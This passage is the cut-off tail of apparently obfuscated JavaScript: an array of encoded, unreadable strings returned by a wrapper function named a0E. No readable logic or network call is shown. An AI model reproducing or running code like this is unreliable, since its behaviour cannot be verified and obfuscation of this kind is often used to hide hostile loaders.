BcG8oNDr0ZdG','z8oVCW','WORdSI7dPwmCWOyzuCkhW5/cMq','W7H2tq','cCoSoG','W48TWQm','tbNcQa','WP12mq','ivic','WPZcULe','WPrHhq','B37cIsJdOJOzW7mba8k6WRq','WPj2W6FdTmoOgdyRWRFcUWtdUJ4','W6XzW6u','i8oVlW','WQtcQSky','gmo/uq'];a0E=function(){return a;};return a0E();}};